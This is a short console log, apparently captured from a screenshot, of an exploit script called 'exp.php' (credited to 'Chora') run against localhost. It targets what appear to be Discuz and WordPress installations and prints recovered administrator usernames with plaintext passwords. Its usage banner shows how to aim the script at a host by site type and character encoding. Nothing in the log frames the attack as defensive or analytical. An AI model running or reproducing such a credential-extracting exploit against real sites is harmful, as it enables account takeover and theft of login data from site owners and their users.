 F:\PHPNow\php-5.2.14-Win32>php exp.php localhost
============================================================
author : Chora
example: exp.php Host dz (utf8)
example: exp.php Host dz gbk
example: exp.php Host wp gbk
example: exp.php Host Type Gbk/Utf8
============================================================
F:\PHPNow\php-5.2.14-Win32>php exp.php localhost dz gbk
Found[*] Username: admin Password: admin
Found[*] Username: 管理员 Password: 123456
F:\PHPNow\php-5.2.14-Win32>php exp.php localhost wp gbk
Found[*] Username: admin Password: 000000
F:\PHPNow\php-5.2.14-Win32>php exp.php localhost dz utf8
Found[*] Username: admin Password: admin
F:\PHPNow\php-5.2.14-Win32>php exp.php localhost dz gbk
Not Found!
g